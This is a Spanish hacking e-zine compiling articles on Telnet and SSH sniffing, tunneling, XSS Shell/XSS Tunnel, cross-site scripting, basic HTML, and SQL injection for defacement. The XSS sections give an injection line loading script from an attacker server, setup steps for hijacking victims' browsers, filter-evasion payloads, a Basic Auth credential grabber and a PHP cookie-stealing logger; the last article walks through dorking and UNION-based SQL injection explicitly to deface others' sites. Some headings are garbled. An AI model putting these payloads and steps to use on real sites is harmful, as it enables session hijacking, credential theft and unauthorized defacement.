Telnet es el génesis cuanto a conexiones se refriere, en la antigüedad cuando

no había exploradores funcionales como FireFox, Opera etc, o no tan

funcionales como IE, los habitantes del Cyber-mundo tenían que conformarse

con una simple consola y un protocolo antiguo pero poderoso para conectarse a

la telaraña mundial llamado Telnet…

ón a Telnet:

Breve introducci

introducció

El Tel

Telecommunication Net

Network (Telnet) es un protocolo de red que sirve para

acceder a otra maquina (servidor) para hacer uso remoto de esta. Es decir para

hacer manejo de la maquina como si nosotros estuviéramos delante de ella.

Esto nos da el potencial de poder usar los recursos de esta maquina

(procesador o RAM ) sin levantarnos de la silla en el sótano de nuestra madre…

Las direcciones TELNET tienen el formato conocido por todos de la forma

algo.host.ext o una simple IP XXX.XXX.XXX.XXX acompañada de un número al

final que indica el puerto, por defecto el 23.

Ejemplo:

locis.loc.gov 23

2009.85.171.100 23

¿Cómo usar Telnet?

Casi todos los sistemas operativos tiene un cliente Telnet nativo /* Digo casi

todos por que me acabo de dar cuenta que Windows Vista no contiene el fichero

telnet.exe en System32, increible pero cierto, anótenselo para recordar las

Micropend%#@$ de Win. Vista */

En todo caso clientes Telnet sobran y el mejor ejemplo es el Putty, el cual se

puede encontrar con facilidad en la tiendita de la esquina ;).

Continuando, conectarse mediante Telnet no es complicado ni necesitas saber

muchos comandos, solo daré un ejemplo ya que esto solo pretende ser un

breviario cultural para iniciar.

Abriendo una pagina web desde consola de windows.

C:\> Telnet /*Ejecutamos el cliente*/

Telnet: \>open 198.87.182.161 23

Connected to ejemplo.gov

Escape character is '^]'.

En este ejemplo solo pedimos abrir la dirección 198.87.182.161 en el puerto 23

mediante el comando open, después nos arroja el mensaje de conectado y nos

dice que el carácter de escape (salida) es ^.

Hasta ahora todo bonito, podemos conectarnos a servidores con unos cuantos

comandos y disfrutar de la consola todo sin salir de casa, pero entonces ¿Cuál

es el problema?, y la respuesta que siempre escuchamos: La seguridad.

Telnet abrió las pertas a toda una gama de posibilidades desde usuarios que

solo pretendían conectarse a la biblioteca del congreso hasta algunos mal

vivientes que descubrieron la cantidad de datos importantes que viajaban en la

red sin ningún tipo de protección.

Ese era un gran problema ya que aunque guardaras muy bien tu contraseña de

40 caracteres, después que esa información salía de tu ordenador, cualquier

persona que se encontrara “sniffeando” el tráfico de tu red podía leer en texto

plano toda tu actividad.

Fue entonces cuando en 1995 Tatu Ylönen propuso la primera versión del

protocolo ahora conocido como SSH.

ell

Secure Sh

Shell

SSH (Secure Shell) trabaja de forma similar a como se hace con Telnet. La

diferencia principal es que SSH usa técnicas de cifrado que hacen que la

información que viaja por el medio de comunicación vaya de manera no legible y

ninguna tercera persona pueda descubrir el usuario y contraseña de la

conexión ni lo que se escribe durante toda la sesión.

Esto represento una gran defensa (aunque no detuvo) a ataques del tipo MITM

(Man in the Middle), ARP spoofing, etc., haciendo que el problema de la

seguridad ahora dependiera de algoritmos matemáticos de encriptación

abriendo ahora nuevos problemas para el atacante en turno.

Secure Shell desde el punto de vista del atacante

Ahora vamos a tomar el punto de vista del atacante y veremos como se ve una

comunicación cifrada por el protocolo SSH. Espiaremos una comunicación

primero sin usar ningún tipo de protección y después con un cliente SSH.

Para esto escogí el Wicked-Evil Sniffer

Y el Open SSH

http://www.openssh.com/

Primero dejamos nuestro sniffer escuchando todos los paquetes TCP nuestra

propia red. Y nos loggearemos a una cuenta de Messenger usando un servicio

en línea como ebbudy o la que gusten y analizaremos el trafico.

Terminando de loggearnos checamos el Logg file que se crea al marcar la

casilla de “Enable Loggining”, y busquemos entre sus entrañas.

Después de buscar un rato en los paquetes TCP, nos encontramos con una linda

cookie que crea ebuddy al loggearnos.

Como verán esta mi mail tan claro como el agua (el cual es falso jiji) y un lindo

hash con la contraseña, que por lo menos ahora viajan en hash, en el primer

Messenger que saco Yahoo no hacia ni eso…

Esto no aclara el hecho que es importante que nadie pueda husmear en la

campo data de nuestros paquetes, digo es como si mandaras cartas y cualquier

cartero pervertido pudiera ver lo que dice sin ningún inconveniente.

Ahora hagamos lo mismo pero usaremos el putty para conectarnos a un

servidor SMTP usando el Secure Shell.

En este caso se ve algo así:

TCP Header:

Source Port . . . . . . . 80

Dest Port . . . . . . . . -13376

Acknowledgement Number . 1142514760

Sequence Number . . . . . 570272387

Urgent Pointer . . . . . 0

Flags

ACK

PSH

Windows . . . . . . . . . 15

Checksum . . . . . . . . 39849

Data:

Þ“$^ î9o‰/*x{ª &##Íþ˜Äû‘ »‚hs ÙNò ùÐ| ZfÆ#]VÝÐËSò³ë'Ü(

2Aß1½cæX“

\ò?È jUhv ÚHù¨—ID ¯ ºgÚ'

Aquí esta en texto “plano”.

êtó ôÃ{$µ8%Seä^

En Hexadecimal se ve algo así:

Observando uno de los paquetes nos damos cuenta que el campo data no es

comprensible ya que esta encriptado, lo cual pone mas difícil las cosas,

dependiendo del cliente/servidor la comunicación estará encriptada en RSA de

64,128, 256 o hasta 1024bits.

Más información en:

http://www.openssh.com/

http://www.balug.org.ar/ssh.html

Autor : The JokeR

Agradecimientos a Kairoz por su paciencia

XSS TUNELING

Introducción al Tunneling

Introducció

¿Que es el tunneling?

El tunneling consiste en encapsular un protocolo de red sobre otro (protocolo

de red encapsulador) creando un túnel dentro de una red de computadoras. El

establecimiento de dicho túnel se implementa incluyendo una PDU determinada

dentro de otra PDU con el objetivo de transmitirla desde un extremo al otro del

túnel sin que sea necesaria una interpretación intermedia de la PDU

encapsulada. De esta manera se encaminan los paquetes de datos sobre nodos

intermedios que son incapaces de ver en claro el contenido de dichos paquetes.

El túnel queda definido por los puntos extremos y el protocolo de comunicación

empleado, que entre otros, podría ser SSH.

El uso de esta técnica persigue diferentes objetivos, dependiendo del problema

que se esté tratando, como por ejemplo la comunicación de islas en escenarios

multicast, la redirección de tráfico, etc.

Uno de los ejemplos más claros de utilización de esta técnica consiste en la

redirección de tráfico en escenarios IP Móvil. En escenarios de IP móvil, cuando

un nodo-móvil no se encuentra en su red base, necesita que su home-agent

realice ciertas funciones en su puesto, entre las que se encuentra la de capturar

el tráfico dirigido al nodo-móvil y redirigirlo hacia él. Esa redirección del tráfico

se realiza usando un mecanismo de tunneling, ya que es necesario que los

paquetes conserven su estructura y contenido originales (dirección IP de origen

y destino, puertos, etc.) cuando sean recibidos por el nodo-móvil.

El Tunneling se basa en tres protocolos

1. El protocolo del Carrier

Es el protocolo usado por la red que esta transportando la información

2. En protocolo del encapsulamiento (empaquetamiento)

Es el protocolo que aplica al envoltorio del paquete enviado, y según el

tipo será más o menos seguro, pudiendo ser GRE, IPSec, L2F, PPTP,

L2TP, ... Siendo el IPSec el más seguro entre los populares.

3. El protocolo pasajero

Es el protocolo del paquete de información que se envía dentro del

envoltorio, es decir, el paquete original de información. Los "protocolos

pasajero" habituales son IPX, NetBeui e IP.

El Tunneling tiene implicaciones muy importantes para las VPNs. Por ejemplo,

usted puede enviar un paquete que utiliza un protocolo no soportado por

Internet (por ejemplo el NetBeui de Microsoft) envuelto por un paquete IP que si

puede ser enviado por Internet. También puede enviar un paquete destinado a

una IP de una red privada (no perteneciente a Internet y por tanto no localizable)

envuelto por un paquete IP con una dirección pública que si encontrará su

destino en Internet.

En un túnel de una VPN de punto-a-punto, GRE (Generic Routing Encapsulation)

será el protocolo de encapsulamiento más habitual, a fin de poder pasar un

paquete de cualquier protocolo nativo envuelto en un paquete IP enviable por

Internet. Esto incluye información de que tipo de paquete se está encapsulando

e información de la conexión entre el cliente y el servidor.

Si se precisa seguridad avanzada, en vez de GRE se utilizará IPSec en modo

Túnel siendo un protocolo de encapsulamiento seguro tanto en conexiones que

unen oficinas como en conexiones de un usuario a una oficina porque además

de encriptar la información es eficiente autentificando los usuarios.

En accesos de un usuario a una oficina, es muy habitual encontrar PPP. El PPP

es parte del TCP/IP, que se usa básicamente para encapsular el protocolo del

paquete original en uno transportable por Internet.

ándose en el PPP:

La siguiente lista de protocolos se ha creado bas

basá

L2F (Layer 2 Forwarding)

Desarrollado por Cisco, L2F utilizara cualquier esquema de

autentificación soportado por el PPP

PPTP (Point.to.Point Tunneling Protocol)

El PPTP fue creado por el foro PPTP, un consorcio de empresas líderes en

comunicaciones que soporta encriptaciones de 40 y de 128 bits y

cualquiera de los sistemas de autentificación del PPP

L2TP (Layer 2 Tunneling Protocol)

L2TP es el producto de la cooperación entre varios miembros del foro

PPTP, y combina las prestaciones del PPTP y el L2TP así como el IPSec.

El L2TP puede ser usado como un protocolo de Túnel tanto para VPNs de unión

de delegaciones (redes de delegaciones) como para el acceso de usuarios

remotos, de hecho, el L2TP puede usarse entre :

El cliente y el router

Entre el NAS y el router

Entre un router y otro

CROSS-SITE SCRIPTING (XSS)

XSS es un ataque basado en la explotación de vulnerabilidades del sistema de

validación de HTML incrustado

Para más información

http://rapidshare.com/files/179568239/XSS_by_Max_p0wer.doc

XSS TUNNELING

Para comprender XSS TUNNEL y cómo funciona, debe en primer lugar

entender lo que es y cómo funciona.

é es un canal XSS?

¿Qu

Qué

XSS es un canal interactivo de un canal de comunicación entre dos sistemas

que es abierto por un ataque XSS. A nivel técnico, es un tipo de AJAX

solicitud que pueden obtener los comandos, enviar respuestas atrás y es capaz

de hablar

entre dominios.

é es la xss Shell?

¿Qu

Qué

XSS Shell es una herramienta que puede ser usado para configurar un canal

XSS entre una víctima

y un atacante para que un atacante pueda controlar el navegador de la víctima

mediante el envío de

comandos. Esta comunicación es bidireccional.

Para obtener el XSS Shell a trabajar a un atacante tiene que inyectar el XSS

Shell de JavaScript

de referencia por medio de un ataque XSS. El atacante es capaz de controlar la

víctima

navegador. Después de este punto, el atacante puede ver las peticiones, las

respuestas y es capaz de

encargar el navegador de la víctima para llevar adelante las peticiones etc.

Un ataque de inyección de la muestra se muestra a continuación;

http://foro.level-23.org/q = "> <script src = "http://xssshellserver/xssshell.asp">

</ script>

¿Cómo funciona la xss Shell?

XSS Shell es una aplicación que consta de tres partes principales.

En primer lugar, el lado del servidor es parte de la Shell coordina el XSS XSS

Shell entre un

agresor y la víctima. Es una aplicación del lado del servidor y requiere un ASP y

IIS

servidor Web. Utiliza una base de datos de MS Access como de almacenamiento.

La segunda parte de la herramienta es el lado del cliente y por escrito en

JavaScript. Esto carga en el

El navegador de la víctima y se encarga de la recepción y el tratamiento de los

comandos

junto con proporcionar el canal entre la víctima y el agresor. Este código

La parte final de la XSS Shell es la interfaz de administración. Un atacante puede

enviar

nuevos comandos y recibir las respuestas de una víctima (s) de forma

instantánea desde el navegador

esta interfaz. Una vez más, es ASP y requiere IIS.

Todos los pasos siguientes no esperar el uno para el otro y están

constantemente buscando respuestas y

solicitudes dentro de los retrasos de tiempo especificado.

1. Un atacante infecta una página Web con una persistente o reflejado (temporal)

de XSS

pide que ataque XSS Shell remoto JavaScript.

2. La víctima sigue un enlace o visiten la página y ejecuta el código JavaScript

en

ese dominio.

3. El navegador de la víctima comienza a realizar peticiones al periódico XSS

Shell

Servidor y busca nuevos comandos.

4. Cuando la víctima recibe un nuevo navegador como comando (Obtener

cookies,

Ejecutar JavaScript personalizado, Obtener clave de registro de datos etc.), es

procesada y

devuelve los resultados a la XSS Shell.

5. El atacante puede llevar a nuevos comandos víctima (s) de navegador y ver

los

resultados XSS Shell de la interfaz de administración.

é es mejor que el cl

ásico Ataque XSS?

¿Por qu

qué

clá

• Un atacante tendría más de un disparo. Después de controlar una víctima (s)

navegador el atacante es capaz de decidir su siguiente movimiento sobre la

base de las respuestas y

el entorno actual.

• Le permite pasar por alto la siguiente;

o restricciones de propiedad intelectual,

o básica / NTLM o autenticación basado similares autenticaciones.

• Dado que es la intención de enviar de alerta (“0wned!") ¡A miles de víctimas y

construir una botnet temporal XSS potencia!

é es XSS túneles?

¿Qu

Qué

XSS de túneles es el túnel de tráfico HTTP a través de un canal a usar XSS

prácticamente cualquier aplicación que admita proxies HTTP.

¿Qué es XSS túnel?

XSS túnel es el Proxy HTTP estándar que se sienta en un sistema del atacante.

Cualquier herramienta

que está configurado para utilizar el túnel que su tráfico a través del canal

activo en XSS

el XSS Shell servidor. XSS convierte el túnel de la solicitud y responde

transparente para validar las respuestas de HTTP y XSS Shell solicitudes.

XSS túnel está escrito en. NET y requiere. NET Framework para trabajar. Se

trata de una licencia GPL

Solicitud de licencia de código abierto.

Beneficios de XSS túneles

• Se permite el uso de prácticamente todas las herramientas que soportan

proxies HTTP!

• Es posible utilizar herramientas automatizadas como Nikto, Inyectores SQL,

HTTP bruta

forcer contra la propiedad intelectual de las zonas restringidas de la Web,

• Permite la configuración de su navegador locales para utilizar el túnel y XSS

navegar por la página Web con una víctima de los poderes de su propio

navegador, y

no implica el uso de cualquier tipo de cookie complicado / IP / agente de usuario

basado en los controles,

• Es muy bueno para demostrar el resultado de un ataque XSS.

¿Cómo Trabaja el XSS Túnel?

1. XSS El túnel conecta a un determinado XSS Shell y obtiene el actual

Identificador activo (a la víctima a ser controlado)

2. El local de cliente HTTP (navegador, etc. Nikto) envía peticiones HTTP al XSS

Túnel

o El Túnel XSS convierte peticiones HTTP en el que pide la

XSS Shell pueda comprender y procesar. A continuación, envía las solicitudes al

XSS Shell Server.

XSS Shell o El servidor guarda esta petición a su base de datos (Todas estas

solicitudes de trabajo sólo para una determinada víctima por el túnel de XSS.

Este ID

puede verse en el salpicadero del túnel XSS).

3. El XSS Shell Cliente (que reside en JavaScript en el navegador de la víctima)

realiza periódicamente las solicitudes de XSS Shell Server y para los nuevos

controles

comandos para el proceso.

Este proceso requiere entre dominios leer. XSS Shell utiliza el mando a distancia

JavaScript para eludir la carga del mismo origen, la política de restricciones.

O Si hay nuevos comandos, que las cargas y los procesos y envía el

las respuestas (puede ser simplemente un código de confirmación o el código

fuente de un

página o un archivo binario) para XSS Shell servidor.

Ejecutar comandos y respuestas en una moda multihilo.

4. XSS en el túnel de la caché local, el control de la XSS Shell Server para una

respuesta para

previamente asignados solicitudes. Si hay una respuesta que convierte a la

respuesta

válida la respuesta HTTP y la envía a la aplicación cliente.

Por defecto, el túnel de XSS cachés JavaScript, CSS y archivos de imagen para

una mejor

rendimiento. Esto es realmente necesario si se utiliza el XSS túnel con un

navegador. Si

pidió a los recursos ya está en la caché XSS túnel y se puede

obtenidos de la memoria caché local y enviado a la aplicación cliente.

Almacenamiento en caché se puede desactivar la caché o se pueden gestionar

desde la interfaz de usuario

de XSS Túnel.

Un proceso de ataque

1. XSS Shell configurar el servidor,

2. XSS configurar el túnel para utilizar el servidor de XSS Shell,

3. Preparar el ataque XSS (someterse a un sitio Web vulnerables o enviar un

enlace

etc.),

4. XSS lanzar el túnel y esperar a que una víctima,

5. Configurar la herramienta o el navegador para utilizar el túnel de XSS,

6. Cuando vea víctima XSS en el túnel, de comenzar a utilizar su navegador /

herramienta

dirigidos para el dominio.

¿Como ejecutar lo aprendido?

Necesitamos:

1 nuestra xss Shell y túnnel la podemos descargar directamente de

http://rapidshare.de/files/43005148/xssshell-xsstunnell.rar.html

Un hosting que soporte asp como por ejemplo http://www.7host.com

Una vez extraídos el rar tenemos las carpetas con la Shell y el tunnel

Procederemos a configurar nuestra Shell

En Server config colocaremos el link de nuestro Host

En el ejemplo seria http://free.7host05.com/level23

Una vez cambiado procedemos a guardar.

Ahora vamos a la carpeta admin. Y procederemos a modificar el database file

editamos el archivo de db.asp

Donde dice database configuration hay un enlace C:\XSS Shell\XSSShell060\db\shell.mdb este enlace deberá ser cambiado por la dirección de nuestro

hosting pero como saber cual enlace es pues abriremos un block de notas y

escribiremos lo siguiente

<%

Response.Write Server.MapPath(".")

%>

La guardamos como test.asp y lo subimos al hosting

Luego abrimos la dirección y encontraremos un a dirección cópienla

Y remplazaremos la dirección C:\XSS Shell\XSSShell-060

Shell\XSSShell-060\db\shell.mdb

por la dada en nuestro hosting quedaría así

E:\user1\level23\db\shell.mdb

Una vez tenemos todo configurado subimos todos los archivos y carpetas de

nuestra shell

Ya subido los archivos procederemos a entre a nuestra shell

http://free.7host05.com/level23/admin/Default.asp

la contraseña por defecto es w00t pero puede ser cambiada en el archivo

db.asp

ya tendremos nuestra shell montada

Ahora primero provaremos nuestra shell ingrasamos a la carpeta sample_victim

para provar si funciona nuestra shell. Nuestro ejemplo sera

http://free.7host05.com/level23/sample_victim/

Les debera aparecer esta pagina

Antes expliare en que consiste vemos el codigo de fuente encontraremos esto

ese es el codigo malicioso

que inyectamos con xss ahora vemos que hay que configurar el ejemplo.

Vamos a la carpeta sample_victim en nuestro pc y modificamos el archivo

default.asp, buscamos nuestro codigo malisioso y lo cambiamos por nuestra

shell en nuestro caso es http://free.7host05.com/level23/xssshell.asp

Guardamos los cambios y remplazamos los archivos del host

Volvemos abrir el link de sample victim

Y veremos que en nuestra shell se esta haciendo nuestro tunnel

Ya vemos que nuestro tunel sirve ahora vamos a configurar nuestro xss tunel

Abrimos nuestro xsstunel.exe

En options colocaremos la dirección de nuestra shell y el password y testeamos

si nos conecta con el server

Ahora iniciaremos el xss tunel y nos conectara con la shell

Ahora debemos configurar nuestro Proxy para nuestro tunel entramos a

iexplorer herramientas- opciones de internet->conexiones en el buton

configuración lan

Seleccionaremos en servidor proxy y dejaremos como esta en la imagen Y ya

tenemos nuestra shell y el xsstunel.

Autor : Max p0wer ”frozenfew

frozenfew””

Introducción a XSS

Introducció

XSS es un ataque basado en la explotacion de vulnerabilidades del sistema de

validacion de HTML incrustado. Su nombre, del ingles “Cross Site Scripting”, y

renombrado XSS para que no sea confundido con las hojas de estilo en cascada

(CSS), originalmente abarcaba cualquier

ataque que permitiera ejecutar codigo de “scripting”, como VBScript o

javascript, en el contexto de otro dominio. Recientemente se acostumbra a

llamar a los ataques de XSS “HTML Injection”, sin embargo el termino correcto

es XSS. Estos errores se pueden encontrar en cualquier aplicacion HTML, no se

limita a sitios web, ya que puede haber aplicaciones locales vulnerables a XSS,

o incluso el navegador en si-. El problema esta en que normalmente no se

validan correctamente los datos de entrada que son usados en cierta aplicacion.

Esta vulnerabilidad puede estar presente de forma directa (foros, mensajes de

error, comentarios) o indirecta (redirecciones, framesets). Cada una se trata de

forma diferente.

* Directa: Este tipo de XSS es el que normalmente es censurado; asi- que es

muy poco comun que puedas usar tags como <script> o <iframe>

* Indirecta: Esta es un tipo de vulnerabilidad, muy comun y muy poco

explotada. Consiste en modificar valores que la aplicacion web utiliza para

pasar variables entre dos paginas, sin usar sesiones.

Indirecta

Sucede cuando hay un mensaje o una ruta en la URL del navegador o en una

cookie. Para saber el contenido de una cookie, sin usar ningun tipo de iecv o

addin para tu navegador, puedes usar el siguiente script de jasildbg. Solo

coloca TODO lo que esta en color negro en la barra de direcciones, y presiona

Enter.

javascript:for(var g in document.cookie.split

(';'))void(prompt("Valor de cookie "+document.cookie.split

(';')[g].split

(’=')[0],document.cookie.split(’;')[g].split(’=')[1]));alert

(”Cookies:\n”+document.cookie.replace(/;/,”\r\n”));

Una vez dentro se puede modificar la cookie a tu antojo. Si pones cancelar la

cookie se borrara.

¿Que podemos ver con este ejemplo? Que podemos meter comandos javascript

solo modificando una URL.

Usando FrameSets

Regresemos al ejemplo del frameset, que segun la pagina que coloques te crea

un frame a esa pagina. ¿Que pasara si pones en esa URL?

javascript:while(1)alert("level-23.org!");

Y el enlace lo pone un intruso hacia un foro. Un navegador incauto, va a verlo y

dira, bueno, es del mismo dominio, no puede ser nada malo.. y de resultado

tendra un loop infinito.

Hasta ahi- llegan los newbies. Pero vamos a ponernos en la piel de un experto.

Se trata de colocar un script que tome tu cookie, y mande un mp al

administrador, o incluso, que borre todos los mensajes de un foro.

El robo de cookies es lo mas basico, y tiene como objetivo robar la cookie. ¿Y

eso de que sirve? Tengo el PHPSESSID, y si el usuario cierra sesion no sirve de

nada.

Cierto, pero con el uso de la libreria cURL un usuario malintencionado, podria al

recibir tu cookie, entrar a la pagina, y dejarla en cache, para que el atacante

cuando quiera, pueda entrar como tu, sin siquiera necesitar tu contraseña.

Otro uso comun para estas vulnerabilidades es lograr hacer phishing; o colocar

un exploit.

Quiere ello decir que tu ves la barra de direcciones, y ves que estas en una

pagina, pero realmente estas en otra. Introduces tu contraseña y la fastidiaste.

Lo peor son los sitios de descarga, que colocan en la misma URL el sitio de

objetivo. Esas paginas web son vulnerables a ataques XSS indirectos. O sea que

un intruso puede colocar una imagen con enlace al sitio malicioso, y se ejecuta,

sin que el usuario lo sepa.

Mensaje personalizado

La tecnica solo funciona con imagenes:

error.php?error=Usuario%20Invalido

Esa pagina es vulnerable a XSS indirecto.

Un <script> que cree otra sesion bajo otro usuario y tu sesion actual la mande al

atacante (lo explicado de cURL mas arriba), puede causar estragos.

Este codigo (muy peligroso) borra todo el contenido de la pagina en cuestion, y

escribe otra cosa:

<script> document.documentElement.innerHTML="NADA";</script>

Directa

Funciona localizando puntos debiles en la programacion de los filtros. Asi que si,

por ejemplo, logran quitar los <iframe>, <script>, el atacante siempre puede

poner un <div> malicioso, o incluso un <u> o <s>. Tags que casi siempre estan

permitidos.

Ejemplos de Scripts donde no son comunes de encontrar

<BR SIZE="&{alert('level-23')}">

<FK STYLE="behavior: url(http://tusitio/xss.htc);">

<DIV STYLE="background-image: url(javascript:alert('e-zine'))">

Usar estilos es increiblemente facil, y lo malo es que muchos filtros son

vulnerables. Se puede crear un DIV con background-image:

url(javascript:eval(this.fu)) como estilo y añadir al DIV un campo llamado fu que

contenga el codigo a ejecutar, como por ejemplo alert(’anti-emo’):

<div fu="alert('anti-emo');"

STYLE="background-image: url(javascript:eval(this.fu))">

Ajax

Este es un tipo de XSS no tan conocido, pero peligroso. Se basa en usar

cualquier tipo de vulnerabilidad para introducir un objeto XMLHTTP y usarlo

para enviar contenido POST, GET, sin conocimiento del usuario.

El siguiente script de ejemplo obtiene el valor de las cabeceras de autenticacion

de un sistema basado en Autenticacion Basica (Basic Auth). Solo falta

decodificarlo, pero es mas facil mandarlo codificado al registro de contraseñas.

La codificacion es base64.

Script para obtener credenciales en tipo BASIC

Esta tecnica tambien es llamada XST Cross Site Tracing XST

var xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");

// para firefox,

es: var xmlhttp = new XMLHttpRequest();

xmlhttp.open("TRACE","./",false);xmlhttp.send(null);

str1=xmlhttp.responseText;

splitString = str1.split("Authorization: Basic ");

str2=splitString[1];

str3=str2.match(/.*/)[0];

alert(str3);

Por cuestiones de seguridad.. Firefox y IExplorer 7 no permiten usar el metodo

TRACE.

log.php para registrar cookies

<?php$archivo = fopen('log2.htm','a');

$cookie = $_GET['c'];$usuario = $_GET['id'];

$ip = getenv ('REMOTE_ADDR');

$re = $HTTPREFERRER;

$fecha=date("j F, Y, g:i a");

fwrite($archivo, '<hr>USUARIO Y PASSWORD:

'.htmlentities(base64_decode($usuario)));

fwrite($archivo, '<br>Cookie: '.htmlentities($cookie).'<br>Pagina:

'.htmlentities($re));

fwrite($archivo, '<br> IP: ' .$ip. '<br> Fecha y Hora: ' .$fecha. '</hr>');

fclose($archivo);

?>

Autor : Max p0wer ”frozenfew

frozenfew””

ón en

Curso Básico de Programaci

Programació

HTML y CSS

CONTENIDO

Introducción al lenguaje HTML

Que se necesita para hacer una página web

Composición del lenguaje

Estructura básica de un sitio web

Encabezados

Párrafos en HTML

Saltos de línea

Líneas Horizontales

Insertar imágenes en HTML

Atributo ALT

Uso de la etiqueta <a>

Hipervínculos a un lugar del mismo documento

Los Textos y sus atributos

Etiqueta <Font>

Listas en HTML

Comentarios en HTML

Creación de tablas en HTML

Formularios en HTML

Cajas de texto

Propiedades de las cajas de texto y atributos

Botones

Cajas de selección

Introducción a CSS

Que es CSS

Formas de usar CSS en un documento HTML

Comentarios en CSS

INTRODUCCIÒN AL LENGUAJE HTML

INTRODUCCIÒ

HTML (HyperText Markup Language), es un lenguaje para escribir páginas web,

extremadamente fácil de aprender, ya que trabaja con etiquetas que procesan laos

diferentes módulos o componentes de un sitio web, estas etiquetas contienen los

llamados atributos, que son los que hacen que el aspecto del modulo cambie.

Que se necesita para hacer una página web?

Para crear un sitio web en HTML necesitamos de un editor podemos decir que el editor

más fácil de conseguir es un editor de texto, en Windows se puede usar el notepad

notepad,

pero para facilitar las tareas podemos usar editores avanzados como lo son:

Microsoft Office FrontPage

Adobe Dreamweaver

Este último es bastante recomendado ya que posee características que ayudan en el

manejo, desarrollo y personalización del sitio web.

ón del lenguaje

Composició

Composici

HTML es un lenguaje como ya hemos dicho que trabaja con etiquetas y atributos la

forma correcta de escribir una etiqueta es:

<etiqueta>

Aquí va el texto </etiqueta>

Como se observa primer abrimos un psicoparentesis (< >) y lo cerramos dentro de

estos va la etiqueta y por ultimo se utiliza la misma etiqueta para cerrar o finalizar pero

esta vez con un “/” que indica el final de esta etiqueta.

Estructura básica de un sitio web

Bien para indicar la estructura básica de un sitio web debemos casi siempre utilizar

esta línea de etiquetas:

<html>

<head>

<title> </title>

</head>

<body>

</body>

</html>

Explicación:

Etiqueta

<html>

<head>

<title>

<body>

Explicación

Indica el inicio de

un nuevo

documento html

Indica la cabecera

del documento

Allì se coloca el

titulo del

documento

Después de la

etiqueta body va

todo el resto de la

página web

imágenes texto etc.

Encabezados

Los encabezados son los títulos de cada página dentro del documento, existen varios

niveles de encabezados:

<h1>

Encabezado

<h2>

Encabezado

<h3> Encabezado

<h4> Encabezado

<h5> Encabezado

<h6>

Párrafos en HTML

Encabezado

Bueno existen varias formas de crear espacios entre nuestros textos pero la forma

correcta de hacerlo es separar todo con párrafos, para ellos utilizamos la etiqueta <p>

<p> esto es un párrafo de prueba </p>

<p> Esto es otro párrafo </p>

Y si hacen la prueba verán que entre etiqueta hay espacios que separan los párrafos.

Saltos de línea

Muchas veces queremos separar alguna oración o alguna línea de texto o algún objeto

que se encuentre en nuestra página para eso usamos los saltos de línea y la siguiente

etiqueta al final de cada texto:

<br>

Lineas horizontales

Bueno una línea horizontal como ya su nombre lo indica es una llinea que separa la

página para insertarla debes usar esta etiqueta:

<hr>

ágenes en HTML

Insertar im

imá

Para insertar una imagen usamos la etiqueta <img>

Para insertar una imagen esta debe estar en la misma carpeta para usarlo de esta

forma o escribir la ruta:

<img src=

src=””ruta.gif

ruta.gif””></img>

Atributo ALT

Generalmente muestra un Tooltip cuando se pone el curso en un link es decir inserta

como un texto descriptivo su modo de uso es el siguiente:

<img src=”imagen.gif” alt=”texto descriptivo”></img>

Uso de la etiqueta <a>

Bueno la etiqueta <a> sirve para referirse a un link o una url, pero no funciona sola,

debe tener ciertos atributos, por ejemplo:

<a href=http://level-23.org> Texto </a>

Hipervíínculos a un lugar del mismo documento

Hiperv

Esto es a lo que llamamos anclas, con ellas puedes hacer que un link vaya a cierto lugar

de un documento, la forma de hacerlo es sencilla:

<a name=”nombreancla”>Texto o titulo</a>

Y para hacer un link que vaya directamente a ese lugar del documento sencillamente:

<a href=”#nombreancla”>Texto o titulo </a>

Noten que para llamar el ancla usamos el símbolo “#”.

Autor : Ghost

Manual Inyeccion Sql

Hola, soy eDeex_. Creo que ya muchos me conocen, y hoy os voy a explicar

sobre Deface, en concreto SQL injecction, y he decidido SQL injecction, por qué

es lo mas “fácil” de aprender, y por que la mayoría de las vulnerabilidades son

SQL.

& bueno, empecemos...

¿Qué es Deface?

El Deface / Defacing / Defacement es la modificación de una página web sin

autorización del dueño de la misma.

La mayoría de las veces logran defacear un sitio consiguiendo acceso mediante

alguna vulnerabilidad que el programador haya dejado en el mismo.

También por passwords débiles, problemas en el FTP, etc.

¿Qué es SQL Inyección?

Inyección SQL es una vulnerabilidad informática en el nivel de la validación de

las entradas a la base de datos de una aplicación. El origen es el filtrado

incorrecto de las variables utilizadas en las partes del programa con código

SQL. Es, de hecho, un error de una clase más general de vulnerabilidades que

puede ocurrir en cualquier lenguaje de programación o de script que esté

incrustado dentro de otro.

¿Qué es un Dork?

Algo que usuarios malévolos escriben para encontrar máquinas vulnerables

Bueno ara vamos a la práctica, hoy, os voy a enseñar a como defacear una

website mediante un bug SQL.

Primero hay que tener un buen dorks SQL, por ejemplo.

“allinurl: .php?id= “

Sin las comillas. Ese Dork es el más básico pero hay muchísimos más, todo es

con tal de ir mirando.

Bueno ya hemos encontrado una, www.web.com/noticia.php?id=34

Ahora para saber si es vulnerable, le tenemos que quitar el 34, y ponerle ‘.

Quedaría a si:

www.web.com/noticias.php?id=’

Si nos sale un error mysql , tipo este ;

Warning: mysql_error(): supplied argument is not a valid MySQL-Link resource

in /usr/home/xxxX/public_html/_sys/general_functions.php on line 5

No todos son así, pero tienen algo parecido. Bueno ya sabemos que es

vulnerable ara toca poner inyección. Lo principal es;

-1+union+all+select+0,1

Quedaría así ;

www.web.com/noticias.php?id=-1+union+all+select+0,1

Ara toca ir buscando, hasta que se te quite los errores, y te salgan números.

Para ir buscando tienes que ir añadiendo números , ejemplo:

www.web.com/noticias.php?id=-1+union+all+select+0,1,2,3,4,5,6,7-Siempre al final de cada numero pon “--“ [Dos guiones] sin las comillas.

No siempre acaba en 7, puede acabar en 100, 200, quien sabe.

A mí, me ha salido los números en 7, y me ha tirado el 4, 6 y 7.

Ahora toca coger uno de ellos, el que sea, yo cojo el 4.

Ara tenemos que hacer lo siguiente:

Si as elegido el 4, borras el numero 4 y pones “table_name” sin las comillas y al

final pones;

+from+information_schema.tables—

Y nos quedaría a si:

www.web.com/noticias.php?id=1+union+all+select+0,1,2,3,table_name,5,6,7+from+information_schema.tables

—

Ahora se nos ha cambiado el 4 por CHARACTER_SETS. Que es lo que normal

mente sale al principio. Ara nos toca buscar tablas como “admin, root, login,

miembro, member, user, usuario, administrador, etc. “Y aviso, no es lo mismo

admin que Admin. Me explico, a lo mejor con admin no te sale y con Admin sí.

Para buscar las tablas tienes que borrar los dos guiones finales y poner ;

+1,1-Y ir cambiando el primer 1 por los siguientes números, ejemplo:

